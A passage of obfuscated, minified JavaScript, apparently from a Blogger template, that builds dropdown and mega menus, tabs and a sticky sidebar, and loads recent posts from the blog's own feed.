e,i}},i=n(this),c=i[z(1741,804,1453,876)](u[z(1628,1794,2261,957)])[t(0,1789,0,2743)]("a"),o=c.length,a=0;a<o;a++)if(u.CtQyE(u[z(1847,2093,2394,2965)],u[z(1405,2093,2311,1383)]))_0x535113[z(2962,2286,1305,2184)](u[t(0,1581,0,1955)](u[z(2874,1791,695,1568)](u[t(0,1581,0,2181)](u[t(0,924,0,1089)],_0x1d8767),u[z(1371,2053,1629,1842)])+_0x56d9a3.viewAll,u[t(0,534,0,298)]));else{var f,s=c.eq(a),l=s.text(),x=l[z(2001,1614,1107,1488)](0);if(u[z(266,358,506,1189)](x,"_"))if(u.lyzHL(u.WUtVf,u[z(2617,2085,1394,1475)])){var d={};d[z(1223,718,597,630)]=r[t(0,1449,0,1527)],d[z(1051,969,391,1653)]=_0x5b7461,_0xcdb1bb.css(d),_0x4f7af7=_0xab05c7,_0x33cb5f=_0x33f34c/_0x1bd012}else{"_"===c.eq(u[t(0,1395,0,412)](a,1))[t(0,693,0,1368)]()[z(1200,1614,779,1263)](0)&&(f=s[t(0,1757,0,1224)]())[z(2950,1989,1588,966)](u[z(1827,1898,1388,2100)])}u[z(489,461,-562,1359)](x,"_")&&(s[z(914,1089,1377,293)](l[z(666,937,1847,1636)]("_","")),s[z(3101,2153,1837,1217)]()[t(0,1058,0,894)](f[t(0,1789,0,2153)](u.gLRQY)))}for(var v=0;u[t(0,-52,0,26)](v,o);v++)if(u[z(1164,2110,2992,1351)]("sqkkY",t(0,792,0,1536)))for(var p=u.Ivnlz[z(1932,1294,2387,518)]("|"),h=0;;){switch(p[h++]){case"0":var b=c.eq(v);continue;case"1":var _=m[z(535,1614,1789,620)](0);continue;case"2":var g;continue;case"3":var m=b[t(0,693,0,1700)]();continue;case"4":u[z(2119,1371,1625,599)](_,"_")&&(b[t(0,693,0,1114)](m[z(-133,937,1608,1132)]("_","")),b[z(1115,2153,2793,1243)]().appendTo(g.children(u.Tnyse)));continue;case"5":if(u[t(0,985,0,381)](_,"_")){var w=c.eq(u[t(0,1052,0,1768)](v,1))[z(390,1089,1059,148)]();u[z(2135,2117,1619,1125)](w[t(0,1218,0,630)](0),"_")&&(g=b[z(1118,2153,1817,2545)]())[t(0,1593,0,1713)](u[z(980,912,1048,1609)])}continue}break}else for(var y=r[t(0,590,0,-72)][z(1550,1294,2253,2134)]("|"),k=0;;){switch(y[k++]){case"0":if(r.eLTEa(E/S,j)){var q={};q[t(0,573,0,1045)]=r[t(0,1449,0,570)],q[z(1153,718,1676,905)]=j,_0x8305cb.css(q),B=r[t(0,528,0,-509)](B,r[t(0,1752,0,919)](E,j)),E=j}else{var R={};R.height=r[t(0,1449,0,2347)],R[z(661,969,715,1153)]=I,_0x4ff74b[t(0,351,0,293)](R),B=I,E/=S}continue;case"1":var M={width:""};M[t(0,322,0,842)]="",M["margin-left"]="",M[z(761,583,1428,-350)]="",_0x528576.css(M);continue;case"2":var I=_0x2c9ed8.parents(_0x18cd90[z(2499,2153,2709,1818)])[z(1436,969,134,1607)]();continue;case"3":var B=_0x17213e[z(1401,969,847,194)]();continue;case"4":var A=r[t(0,1270,0,1451)](r[t(0,315,0,680)](E,j),-2);continue;case"5":var E=_0x26950c[z(-198,718,1211,693)]();continue;case"6":var T=r.FItQR(r[z(797,285,905,350)](B,I),-2);continue;case"7":var S=r[z(1431,2045,2739,1876)](B,I);continue;case"8":var j=_0x4b018f[z(2116,1585,1188,940)](_0x2051f1.parent).height();continue;case"9":var L={};L[z(-204,419,126,853)+"t"]=T,L[t(0,187,0,1025)]=A,_0x331ab1[z(-13,747,355,361)](L);continue}break}function z(n,t,r,u){return e(t- -435,n)}i.find(u[t(0,679,0,302)])[t(0,1757,0,929)]("li")[t(0,1584,0,2398)](t(0,-247,0,-289))}))})),function(n){var t={sMbMM:function(n,t){return n(t)},jDQUI:"#PageList1",ifzIz:e(83,1094,1159,407)+"ges",mLPpR:"#LinkList30",ygJVy:function(n,t){return n!==t},uAHxP:"active",QsJcQ:"static",sBGWa:r(1329,2025,1948,2864),gmAFU:"top",UwWHL:e(1505,86,901,282),vajMg:"relative",VezaA:function(n,t){return n===t},jmbtO:e(412,322,686,1539),IIIBY:function(n,t){return n(t)},gRppe:r(3604,3421,4166,2704)+e(1371,1017,2004,1840),jWnXT:function(n,t){return n!==t},JADDt:r(2331,2932,3064,3891),kUdtc:function(n,t){return n!==t},ucrcH:e(1987,1105,1767,1920),RyRsU:function(n,t){return n+t},xSEVs:function(n,t){return n===t},pzDCl:"<ul class="+e(1676,1832,1939,1122)+e(-524,1175,448,-49),SqPyw:e(1914,2398,1656,950),JbxxC:r(2194,2086,1713,1344),HBcxs:function(n,t){return n!==t},eThRK:"ivwQS",tEQhj:'<ul class="sub-menu2'+r(761,1478,1834,2429),DzhUu:e(1978,2205,2117,2709),qsPdO:r(762,1266,336,599),DtDdn:r(2290,3337,2512,2731),yAHud:r(2961,3421,2982,4465)+e(987,866,1577,2662),XnhmX:r(1570,1318,1113,1621),ZGISJ:r(538,1338,2221,1338),ElulO:function(n,t){return n!=t},XlJKi:function(n,t){return n(t)},WbrSD:r(1824,2917,2427,2683),rTbAf:e(2625,3049,2059,1795),NOcBZ:e(849,1737,1696,1137),Igpkq:r(2199,2957,2944,2938),IBKZV:"impo",MnxMb:function(n,t,r){return n(t,r)},dIZzM:e(1032,1285,400,566)};function r(n,t,r,e){return _0x1c84(t-835,e)}function e(n,t,r,e){return _0x1c84(r- -110,t)}n.fn.menuify=function(){var e={sCSvB:t.ZGISJ,jOtEU:"static",fSthe:t[i(1204,646,1252,1493)],wuknr:t[u(1453,628,821,2219)],PBuBd:function(n,t){return n>=t},ZmGpX:function(n,r){return t[(e=-204,i=-373,c=-433,u(c- -143,i-66,c-453,e))](n,r);var e,i,c},wkWvL:function(n,t){return n(t)},pUVDE:function(n,r){return t[(e=2963,u=2414,c=2695,i(e-28,c-326,u,c-448))](n,r);var e,u,c},ixuUA:t[i(2505,2279,2503,2683)],zlpRH:t[i(-75,467,424,601)],TXEfH:t[i(1542,1102,332,2086)],fMJzX:t[i(544,783,808,717)],iJbNy:function(n,t){return n+t},EXKGE:function(n,r){return t.RyRsU(n,r)},ILzZU:function(n,t){return n+t},jrcXS:i(788,1233,1560,1206)+u(1781,2047,892,2805)+u(1747,850,1287,2292)+"ers impo'>"+u(802,-73,1283,1554)+u(805,794,656,631)+u(-353,-979,-613,526)+i(697,1611,827,1769)+i(2230,2225,1320,2369),MuWrz:"' target='"+u(1148,1612,1895,1992)+u(36,67,407,-423)+i(730,1395,352,1688)+u(484,808,147,-164)+i(2412,1711,2199,1836),MeZlv:t[u(1682,1490,1920,1430)],QFUfF:function(n,r,e){return t.MnxMb(n,r,e)}};function u(n,t,e,u){return r(0,n- -1631,0,u)}function i(n,t,e,u){return r(0,t- -1049,0,e)}if(!t[u(116,0,0,-598)](u(-286,0,0,-876),t[i(0,810,1890)]))return this[u(1480,0,0,1820)]((function(){function r(n,t,r,e){return i(0,e-651,t)}var c={VDCeT:function(n,r){return t[(e=731,u=1505,_0x1c84(e- -851,u))](n,r);var e,u},YzMxk:t.jDQUI,FOAeR:function(n,r){return t[(e=1628,u=1387,_0x1c84(e-46,u))](n,r);var e,u},HmKHI:t[o(950,1707,2068,2528)],TppmE:function(n,t){return n(t)},MlqiQ:t.mLPpR,FSlBt:function(n,r){return t[(e=2148,u=1598,i=1105,c=2421,o(e-114,u- -234,i,c-201))](n,r);var e,u,i,c},LioEJ:r(0,2747,0,2344)+"nu",sixxV:function(n,e){return t[(u=3017,i=2547,r(0,u,0,i- -349))](n,e);var u,i},LumEO:t[r(0,2595,0,1653)],PBZOb:".impo",uVQJg:function(n,t){return n-t},wMLPC:o(-323,753,85,2),PRfGl:t[r(0,180,0,998)],zubLQ:t[r(0,1930,0,1297)],FRrDo:t[r(0,2729,0,2686)],tAvRA:"width",rvBkg:t[o(2721,2114,1487,1125)],PMCne:t[o(855,1626,575,2395)]};function o(n,t,r,e){return u(t-1046,0,0,r)}if(t[r(0,2320,0,2022)](o(0,1046,1452),t.jmbtO)){for(var a=t[o(0,1910,987)](n,this),f=a[r(0,1541,0,1575)](t[o(0,831,119)]).children("a"),s=f[o(0,1450,877)],l=0;l<s;l++){if(t.jWnXT(t[r(0,3055,0,2135)],r(0,3247,0,2534)))return;var x=f.eq(l),d=x.text();if(t.kUdtc(d[o(0,2198,2949)](0),"_"))if(o(0,974,660)===t[r(0,2405,0,2981)])for(var v=(o(0,740,1418)+"0")[o(0,1878,2387)]("|"),p=0;;){switch(v[p++]){case"0":c[o(0,1925,2079)](_0x67cf3,".mobile-so"+o(0,2285,2408))[o(0,1342,1173)](h);continue;case"1":var h=c[r(0,2037,0,2112)](_0x119dd3,r(0,2455,0,2386)+r(0,1294,0,1102)+o(0,2239,2721))[r(0,1428,0,1772)]();continue;case"2":var b=_0x3af315(c[o(0,2361,1847)])[o(0,1585,2214)]();continue;case"3":c[r(0,1232,0,1712)](_0x3e2aba,c.HmKHI)[o(0,1342,1319)](b);continue;case"4":var _=c[r(0,2344,0,2904)](_0x7243ae,c[r(0,971,0,2050)])[r(0,1063,0,1772)]();continue;case"5":c[o(0,2022,2226)](_0x4ed6db,c[r(0,2577,0,2361)])[o(0,1342,2320)](_);continue}break}else{var g=f.eq(t[r(0,2769,0,2637)](l,1)).text();if(t[o(0,2586,3139)](g[r(0,2678,0,2385)](0),"_")){var m=x.parent();m.append(t[r(0,1944,0,1026)])}}t[o(0,2586,3361)](d[r(0,2059,0,2385)](0),"_")&&(x[r(0,923,0,1860)](d[o(0,1521,2313)]("_","")),x[o(0,2737,2479)]()[r(0,3211,0,2225)](m[r(0,3525,0,2956)](t[o(0,778,519)])))}for(l=0;l<s;l++)if(t[r(0,651,0,1349)](t[o(0,1916,2485)],o(0,1501,585)))c.sixxV(_0x75ab83[o(0,866,-24)]()[o(0,1450,831)],0)?(_0x15629e.removeClass(c[o(0,789,1825)]),_0x1002c9.next()[o(0,2564,2833)]("active"),_0x4ca9d1[o(0,866,599)]()[o(0,2011,1878)](_0x50afcd[o(0,1610,1672)])):(_0x594c26[o(0,1012,190)+"s"]("active"),_0x3549ff.eq(0)[o(0,2564,2483)](c[r(0,-4,0,976)]),_0x43628e.eq(0).fadeIn(_0x253f39[o(0,1610,1582)]));else{var w=f.eq(l),y=w[o(0,1673,777)]();if("_"!==y[r(0,3062,0,2385)](0))if(t[r(0,2345,0,1838)](t[r(0,1727,0,2055)],t[r(0,992,0,2055)])){var k={ShVwV:function(n,t){return e[(u=1260,i=1625,r(0,i,0,u- -957))](n,t);var u,i},UJkeJ:e[o(0,2130,1300)],qVrJU:function(n,t){return e.wkWvL(n,t)},tlfzY:e.zlpRH,znmmI:e[r(0,1723,0,1368)],KAlMI:e[r(0,2604,0,2208)]},q=e[o(0,876,275)](e[o(0,1520,1328)](e.ILzZU(e[r(0,2386,0,1953)],_0x514a1b[o(0,947,1415)]),r(0,1495,0,1315)),_0x4b07f6[o(0,1507,747)])+e[r(0,111,0,949)];_0x3dd7bc[o(0,2564,3147)](e[o(0,2720,3264)])[o(0,2573,1604)](q),e[o(0,2589,3134)](_0x2e48f6,(function(){function n(n,t,e,u){return r(0,n,0,e- -983)}function t(n,t,r,e){return o(0,n-398,e)}c[n(1053,0,1129)](_0x9074b,c[t(2986,0,0,3216)])[t(2924,0,0,3920)]((function(){function r(t,r,e,u){return n(r,0,t- -305)}function e(n,r,e,u){return t(r-125,0,0,e)}(k[r(591,-425)](_0x36a985,this)[r(230,867)](k.UJkeJ)<1||k[e(0,1560,1119)](_0x5b746c,this)[e(0,1854,1293)](k[r(-260,-105)])==k[e(0,3140,3889)]||k[r(591,-429)](_0x13e592,this).is(k[r(1605,2688)]))&&_0x1183c0[e(0,2232,1941)]()}))}),2e3)}else{var R=f.eq(t[o(0,2450,2604)](l,1))[r(0,1746,0,1860)]();if(t[o(0,2586,2391)](R[o(0,2198,2162)](0),"_")){var M=w.parent();M[o(0,2573,2474)](t[o(0,1194,931)])}}if("_"===y[o(0,2198,2824)](0)){if(t[r(0,3705,0,3002)]===t[r(0,2379,0,2643)]){var I=_0x2a6330?function(){if(_0x16b6df){var n=_0xa8c539[(t=2611,e=2544,r(0,e,0,t- -64))](_0x55e5e9,arguments);return _0x7d7882=null,n}var t,e}:function(){};return _0x155efc=!1,I}w[r(0,1785,0,1860)](y[o(0,1521,2606)]("_","")),w[o(0,2737,2965)]().appendTo(M[r(0,3252,0,2956)](t[o(0,1738,1809)]))}}a[o(0,1388,1683)](t[o(0,2218,2397)]).parent("li")[o(0,2564,1566)](t.XnhmX)}else{var B=c[r(0,2135,0,2160)](_0x13d0a9[o(0,1867,1006)]().top,_0x91ced5[o(0,1589,1049)+o(0,757,546)][o(0,2155,1838)].offset()[o(0,1958,1675)]);_0x19d611[r(0,751,0,1518)](c.wMLPC,c[r(0,1078,0,1658)])[o(0,1331,795)](c.zubLQ,0)[r(0,800,0,1518)](c.FRrDo,B)[r(0,1922,0,1518)](c[o(0,2153,2326)],c.rvBkg)[o(0,1331,1266)](c[o(0,2153,2892)],_0x5a9306.width())[r(0,2611,0,1518)](c.wMLPC,c[r(0,3189,0,2650)])}}));_0x1869f7.push(this),this[u(543,0,0,1071)+u(-289,0,0,710)]=_0x2ef05c,this[u(285,0,0,-382)](i(0,2216,2171),u(1010,0,0,2002)).css(e[i(0,1602,753)],e[u(1596,0,0,1236)])[i(0,867,1749)](e[i(0,255,977)],0)[i(0,867,547)](e.wuknr,0)[i(0,867,120)](e.wuknr,0)[u(285,0,0,933)](u(507,0,0,532),i(0,797,1447)),this[i(0,1125,2036)+u(-289,0,0,-834)][i(0,2024,1294)]=!0,e[i(0,1080,639)](this[i(0,838,1637)](),_0x1a59b2.frame[i(0,838,620)]())&&(this["sidebarFix"+u(-289,0,0,-824)][u(1442,0,0,2408)]=!1),e.ZmGpX(this[u(821,0,0,174)]()[u(912,0,0,625)],_0x454718[u(1109,0,0,1770)][u(821,0,0,179)]().top)&&(this["sidebarFix"+i(0,293,956)][i(0,2024,2086)]=!1),_0x22bf8f[i(0,861,1766)]&&(_0x311f3f=_0x3df50b.topBuffer),e.wkWvL(_0x33f1be,this)}}(jQuery),$("#head-nav")[_0x57222c(2911,1261,3326,2237)](),$("#main-menu")[_0x57222c(3477,2499,3427,2766)](800)[_0xb32275(2221,2270,2458,1845)]((function(n){function t(n,t,r,e){return _0x57222c(n-240,t-328,e,n- -1420)}var r,e,u,i={FdgoO:function(n,t){return n(t)},Dhshm:t(1550,1540,0,1366)};i.FdgoO($,this)[t(414,930,0,939)](t(1502,2314,0,1974),i[(r=2763,e=1974,u=2616,_0xb32275(r-201,u,e-93,u-44))]),n()})),$(_0xb32275(2809,3896,3170,2968)+_0xb32275(1619,655,1398,1270)).each((function(){var n={PbIqZ:function(n,t){return n(t)},RAnCY:"3|4|2|1|0",jCxbh:".tabs-cont"+m(2871,1819,1294,739),OSwIf:"loaded",bYfJn:function(n,t,r){return n(t,r)},VWJKN:m(1608,2536,1438,3012),IDKbE:m(491,1524,494,2076),TpkiS:function(n,t){return n(t)},jMMIV:m(1276,1423,1653,2424),PXjBy:function(n,t){return n(t)},iQhky:function(n,t){return n(t)},FkRQx:m(3233,2824,3842,2789),TKFkd:g(378,-6,444,1046)+m(2346,2278,3081,2143)+m(1974,2669,2560,3041)+">",hoViw:function(n,t){return n<t},PybzH:function(n,t){return n==t},lhtWf:m(1935,3029,2327,3550),bPxnw:function(n,t){return n===t},FgRQO:g(-1239,-453,-241,-298),IgSlX:function(n,t){return n+t},fdXHr:function(n,t){return n+t},xJgyr:function(n,t){return n+t},Yisbf:g(1406,1274,1792,1018),Eucei:g(2326,532,701,1450)+"ult",yMaAw:g(-424,-66,-846,107),UZMIu:m(1469,2034,2503,1700),nekSG:g(-1321,-452,-639,-446),IMTIp:function(n,t){return n+t},kHlLK:function(n,t){return n-t},Xrpwm:function(n,t){return n-t},RkIYj:function(n,t){return n!=t},LuUrX:function(n,t){return n!=t},ferRX:function(n,t){return n+t},SiVeI:function(n,t){return n+t},BkBBW:function(n,t){return n+t},vNxwL:function(n,t){return n+t},SLxge:function(n,t){return n+t},hejwm:function(n,t){return n+t},AOCQQ:function(n,t){return n+t},GfCAM:function(n,t){return n+t},UWBez:function(n,t){return n+t},fVKiV:function(n,t){return n+t},isoBL:g(-215,872,-132,371),ddhUX:'"><img alt="',BWNdh:'" src="',iwblR:g(320,231,-176,576)+g(1004,1334,819,426)+m(2072,1135,188,1091)+g(1745,-143,-61,801)+m(3259,3011,3056,4077)+'ss="lk_tag ',fAwHQ:'"><a class'+m(1332,2375,2962,1891)+'f="/search'+m(4193,3137,3573,4236),pELec:g(1333,-393,431,629)+"/div></li>",BNEPE:m(2439,2835,3176,3210),jRmBH:m(2946,2071,3068,1528)+"er",eFceS:g(-1407,-854,-1053,-434)+"el",qliUU:"hide-load",inDrq:function(n,t){return n(t)},JITJB:m(1739,2071,2625,2257)+m(2355,2825,3844,2145)+g(-287,7,-933,109),ZtmOJ:'<i class="catch fa fa-angle-le'+m(953,1747,2294,2547),qyLhh:'<i class="'+g(774,1027,-342,533)+g(912,-608,319,202)+g(1562,2277,1388,1216),hOCur:g(1825,433,511,1217)+g(-362,858,850,-188),AOtfz:g(467,975,153,916),DYoVQ:m(966,1705,2556,2244),EBKBk:"body",CBIPl:g(746,536,1117,1465),ALOUA:".tabs-content > .act"+g(1169,1032,291,264),DLMFN:"load",ZmrnG:g(868,-172,-856,128),gRAgb:g(1648,1751,105,903),PEEHb:function(n,t){return n+t},mRKxt:function(n,t){return n+t},ueFuh:"/feeds/pos"+m(2545,3191,3837,3651)+m(3382,2307,3099,2203),ZNUDC:g(1022,1978,2319,1284)+m(1950,1418,1544,408),rJRaP:g(1308,2264,1342,1362),wqXiC:"<a href='",efwcI:function(n,t){return n!=t},GHRhN:function(n,t){return n+t},qqqhP:m(1439,2095,2741,1305)+g(-750,340,520,240)+g(2098,118,2019,1019)+m(2046,2117,2522,2511)+g(851,703,-1163,-107),NtBjK:g(1327,157,-277,485)+m(1939,2381,1606,1688),Zzvsn:m(2951,2244,2435,2942)+g(696,-40,1127,562)+"m-txt'>",LuvHA:m(2436,3075,2290,3219),kZtKF:"</a>",Dqhrq:"LinkList",pwEps:m(632,1640,1688,1848)+"ter",vRXlz:g(-498,1160,602,539),BhIGq:m(3879,2991,2982,2811),zxNAk:m(1251,1359,1277,2325),Tvuoj:function(n,t){return n!=t},rWepq:m(1865,1578,2527,706),PRLGH:function(n,t){return n!=t},QIFmM:function(n,t){return n!=t},VmUod:g(-698,-524,234,86),poUAf:function(n,t){return n+t},ohnzS:function(n,t){return n+t},bWKbh:m(870,1170,1049,1322)+m(1817,2117,1095,2870)+m(1829,1458,1387,1896),Jgaeh:g(204,555,73,-460),kHcHX:"[SM1]",NiHDc:function(n,t){return n+t},PcpxT:g(-842,-1304,-738,-459),BMqVi:"4|3|0|1|2",MRHVn:g(1514,1350,824,891),zJHwU:function(n,t){return n!==t},YUyUS:m(3508,2702,3433,3073),GVqyw:function(n,t,r){return n(t,r)},EITcu:m(3330,2696,2524,2909),QPpfH:m(1853,2056,1335,2333),mHNUQ:g(-1560,-1293,463,-510),ZOJbj:"<img",lqWQt:function(n,t){return n-t},aeLrM:"bsTeO",MJqsE:g(1459,246,1946,934),DiRNw:g(-546,598,-1184,-285),sShfg:function(n,t){return n+t},zLqZp:function(n,t){return n+t},hnAKf:function(n,t){return n+t},BCZKb:function(n,t){return n+t},eErvR:function(n,t){return n+t},BXyBh:g(505,-508,230,-65),ordZR:m(2863,2193,1857,1804)+"ega_lk_ima"+m(2319,3134,3621,3641)+g(571,829,1256,677),HXZUq:m(3113,2051,2546,2058)+'a><div class="mega-c'+g(968,1304,499,1421)+'v class="m'+g(735,678,-861,32),NABYl:m(2511,2918,2434,3850)+'="',OyKaa:g(119,1153,-181,412)+"earch/label/",HNtQv:function(n,t){return n>t},lGYmb:function(n,t){return n+t},nlsfx:"<h3 class="+m(2684,3128,3684,2986)+g(1181,1203,853,1220)+g(941,-49,244,-78),FijYU:g(1322,1003,-441,310)+"3>",kwlSK:function(n,t){return n<t},qODxy:function(n,t){return n+t},SCurM:function(n,t){return n+t},ZkgRj:function(n,t){return n+t},nArtq:m(2514,1689,1356,1853),XTJqN:function(n,t){return n==t},elBmO:function(n,t){return n+t},PSUph:function(n,t){return n+t},LmGQF:m(2248,1303,1849,623)+">",aciMM:function(n,t){return n+t},XGlnH:m(2997,3266,3047,3055)+m(2033,2048,2741,1729)+'">',gqKHE:m(2429,2603,3016,2428),vhZnI:g(270,-589,154,-186)+"fas fa-ang"+m(2204,3073,2439,2634)+m(519,1557,1228,489),xiSwp:g(399,295,330,-399),FNCcY:function(n,t){return n(t)},FUaaD:".tabs-menu"+m(652,1155,463,1754)+"ve",bjOTB:function(n,t){return n(t)},Xierk:function(n,t,r){return n(t,r)},TiYGn:function(n,t){return n(t)},zVWUO:function(n,t){return n(t)},eRFIm:m(3353,3218,3251,2428),cfVtp:m(1133,1602,892,2499),aNnHz:function(n,t){return n==t},CUQyc:function(n,t){return n+t},ZRIoT:function(n,t){return n-t},eDvrR:function(n,t){return n-t},PaihR:g(344,-73,-724,-32),RJfRy:function(n,t){return n+t},hDAPc:function(n,t){return n+t},CjfBU:function(n,t){return n+t},uCUpf:function(n,t){return n+t},TBZnF:function(n,t){return n+t},cmrlQ:function(n,t){return n+t},gNJkF:g(-369,608,-1026,-370),qdjRx:function(n,t){return n+t},gjkOt:function(n,t){return n<t},TkHEm:function(n,t){return n+t},dYaaL:function(n,t){return n+t},bxVQY:function(n,t){return n+t},hWvth:function(n,t){return n+t},klDqa:m(2505,3266,2944,3190)+g(1142,1275,1213,456)+" clearfix "+g(369,-1325,-465,-434)+'el">',thFTU:".mega-icon",ZIjCs:function(n,t){return n+t},IBBGu:m(1958,2356,3091,2622),nPCAR:function(n,t){return n+t},eZfgZ:'<ul class="',jQQTt:m(2554,1494,785,458),buAbd:"<ul class="+m(4196,3162,3889,3498)+'">',MNZLP:function(n,t){return n+t},BoYCy:"<li target='",BjNNh:"'><a href="+m(3418,3067,2293,3597)+g(-61,1592,1585,823),gfMpE:function(n,t){return n<t},ycdgz:function(n,t){return n+t},FIOet:function(n,t){return n+t},kWQhV:function(n,t){return n+t},WrrLF:'<div load="',sAMMG:'" containe'+g(-954,-826,-1077,-438),JIrjX:'"><div cla'+g(-838,585,-288,-125)+m(2665,3140,3329,2166)+g(1415,1751,2053,1260),VAvFW:g(313,748,-145,637)+">",eeaAb:g(668,647,1674,1674)+"'has-mega'"+m(4074,3106,3029,3894),OYyez:g(182,-1460,-898,-375),vGSGf:g(189,1183,249,925)+m(1807,2556,3256,2212),NDMnk:g(651,1182,922,1605)+g(857,1175,407,547),iSxyM:function(n,t,r){return n(t,r)},zIwFD:g(662,1137,489,925)+" > li",wBPca:function(n,t){return n==t},ymVJT:m(2573,1974,1430,2060),LxJGk:function(n,t){return n==t},WKuvq:"has-sub",WAvIZ:m(3318,3266,3997,3702)+m(3287,2861,3233,2562)+m(3623,3106,2764,3842),usaXa:g(-533,-1156,-121,-186)+m(2426,2887,2549,2536)+m(2316,2325,3173,2032)+"i>",LhvFd:g(804,266,-396,-184),OKYoo:m(1894,2423,3431,2897),WBLON:function(n,t){return n+t},myjcg:"<li class='sub-li'>",qnexE:m(2355,1799,2053,2230),Gjxep:function(n,t){return n+t},DzUmS:g(133,1024,1116,907)+g(-241,-1126,960,-119),vwWkD:function(n,t){return n+t},TzBSK:g(434,-406,1005,603)+g(1642,2393,1681,1378)+m(3773,2892,1962,3823)+"s=",iLjXc:g(-84,762,-609,197),jcVxV:"mega-icon",NixlQ:function(n,t){return n+t}},t=n[m(842,1766,2162,1959)]($,this),r=$(this)[g(1083,-585,-265,488)](),e=t[g(2134,1082,919,1085)](n[g(-253,997,1312,374)]),u=t[m(1844,2080,1176,1930)]()[g(442,-33,838,265)],i=t[g(-416,1105,136,488)]()[g(764,1843,2206,1264)]("_"),c=t[m(2087,2677,2744,3545)](n[m(2260,1966,2440,1635)]).indexOf("/"),o=t[g(2088,1793,2159,1085)](n[g(-372,-508,-627,374)])[m(1976,2856,1902,3445)]("["),f=t.attr(n[m(1336,1966,2472,2941)])[m(1995,2856,3084,3942)]("]"),s=e.slice(0,o)[g(886,927,1282,924)](),l=e[m(909,1872,2060,1005)](n[g(20,1365,35,531)](o,1),f)[g(245,457,497,924)](),x=e.slice(o+1,c)[g(34,613,720,924)](),v=e[m(1476,1872,2877,1940)](c+1,f).trim();if(s===n[m(1754,1391,905,1969)]){var p=l[g(1487,984,1304,693)](","),h=n.nPCAR(n[g(-1184,-562,-1067,-250)],s)+n[g(-674,-740,-187,-108)],b=n[g(119,53,1606,1151)];for(i=0;i<p.length;i++)b+=n[g(1564,2112,224,1237)](n[m(2935,3177,4254,2813)](n[g(1005,527,1564,489)](n[g(163,-878,967,74)](n[m(3465,2653,2101,2591)]+p[i],n[g(1501,-449,708,487)]),p[i])+"'>",p[i]),g(1482,159,415,1249));b+=n.gqKHE,h+=m(1891,2638,2172,2174)+g(1262,1366,764,1582)+m(1601,1122,1639,1453);for(i=0;n[g(2018,1219,1575,1105)](i,p.length);i++)h+=n.ycdgz(n[g(2566,1774,1463,1619)](n[g(608,999,1091,481)](n[m(2812,1822,2639,1111)](n[m(1942,1909,2855,1096)],p[i]),n.sAMMG),p[i]),n.JIrjX);function _(t){function r(n,t,r,e){return m(n-418,r- -394,r-214,e)}function e(n,t,r,e){return m(n-1,n- -1625,r-459,e)}var u={VyWZB:function(t,r){return n[(e=-803,u=124,_0x1c84(u- -987,e))](t,r);var e,u},pHVcB:n.hOCur,BnvSf:n[r(1342,0,2411,2476)],ofGEl:n[e(1097,0,1711,1503)],mvURv:function(t,r){return n.iQhky(t,r)},EkGLI:n[r(1999,0,1678,2641)],YFRko:r(2161,0,2247,2559),HsIjh:function(t,r){return n.inDrq(t,r)},ZNSDz:n[e(-364,0,91,-43)]},i=t[r(1580,0,1401,2021)](n[e(1150,0,2114,682)]),c=i[e(1052,0,99,818)](n[r(521,0,963,1497)]);i[r(1960,0,2283,1811)](n[r(1827,0,2582,3377)]);$[e(24,0,-764,1091)]({type:n.gRAgb,url:n[e(715,0,1191,180)](n[r(-194,0,870,353)](n[r(1704,0,1959,1348)](n[r(2185,0,2805,2294)],c),r(2061,0,1782,1062)+e(209,0,-742,-208))+"4",n[e(-69,0,-371,-547)]),dataType:n[r(1323,0,1439,1474)],success:function(t){function r(n,t,r,u){return e(u-1516,0,r-428,n)}function c(n,t,r,u){return e(t-1427,0,r-64,u)}if(t[c(0,1330,1975,1164)][c(0,1890,2676,2227)]){i.append(n[r(3278,0,2444,3097)]);for(var o=0;o<t.feed[c(0,1890,2888,2413)][c(0,1659,2461,1692)];o++){for(var a=t[c(0,1330,2089,2033)][r(2539,0,1122,1979)][o],f=0;n.hoViw(f,t[r(459,0,1447,1419)][c(0,1890,2783,1842)][o][c(0,1716,2522,1940)][c(0,1659,2386,948)]);f++)if(n[c(0,2103,1867,3013)](n.lhtWf,t[c(0,1330,1102,993)][c(0,1890,2836,1541)][o][c(0,1716,2160,1472)][f].rel)){if(!n.bPxnw(r(3129,0,1479,2345),n.FgRQO)){var s=t.feed[r(2556,0,969,1979)][o][c(0,1716,2654,888)][f][c(0,1480,2194,1025)];break}u[c(0,1870,1496,2918)](_0x33870d,u[r(1340,0,1453,2335)])[r(1501,0,1126,1629)](u[r(711,0,1254,1182)],u[c(0,3041,2290,3432)]),u[c(0,2796,3671,3865)](_0xfa46d0,u[r(2666,0,2900,1869)])[r(2194,0,3429,2862)](u[c(0,2135,1960,2486)]),u[c(0,1852,2585,868)](_0x48c51f,c(0,1934,2392,1151)+"verlay")[r(2053,0,2057,1310)+"s"](u[r(3183,0,2485,2530)])}var l,x=a[c(0,1828,1861,2080)].$t,d=a[c(0,2390,2364,1537)][0][c(0,2302,2439,2955)],v=d.slice(0,1),p=t.feed[r(2692,0,3034,1979)][0][r(2948,0,2726,2894)].$t,h=p[r(1776,0,640,1697)](0,4),b=p.substring(5,7),_=(n.IgSlX(n[r(1923,0,861,1876)](n[c(0,2979,2244,3436)](n.xJgyr(p[c(0,1608,1501,1833)](8,10)," "),months[parseInt(b,10)])," "),h),t.feed[r(1300,0,2221,1979)][o][c(0,1525,828,1385)].$t),g=(n[c(0,1612,1840,837)]($,n[c(0,2346,1342,2314)])[r(1775,0,2390,1640)](_)[c(0,1882,2391,1123)]()[r(1273,0,792,1697)](0,75),n.PbIqZ($,r(1556,0,1849,1099))[r(2350,0,691,1640)](_));try{l=a[r(2240,0,1433,2058)+"bnail"][r(3455,0,3872,2970)].replace(c(0,2498,3318,2255),n[r(2941,0,2676,2982)]).replace(n[c(0,1443,1458,1943)],n[r(203,0,820,1202)])}catch(t){t=(f=a[r(1394,0,1691,1614)].$t)[c(0,2658,3524,1584)](c(0,2616,3370,3641)),g=f[r(1696,0,2506,2747)](n[r(2351,0,1584,1483)],t),h=f[c(0,2658,3714,3671)]('"',g+5),x=f.substr(n[c(0,1547,1384,1342)](g,5),n[r(3211,0,3618,2677)](n[r(1842,0,1273,1477)](h,g),5)),l=n[r(1989,0,1436,1801)](-1,t)&&n[c(0,1712,2633,1707)](-1,g)&&-1!=h&&n[r(3986,0,3400,2913)]("",x)?x:no_image}a=n[r(2513,0,2108,1636)](n[c(0,2979,2215,3704)](n[r(1920,0,2835,2298)](n[r(1334,0,3217,2200)](n[c(0,2209,1908,2082)](n.fdXHr(n[r(1256,0,2498,1636)](n[r(2879,0,2510,3153)](n.xJgyr(n[c(0,2979,3272,2736)](n.IMTIp(n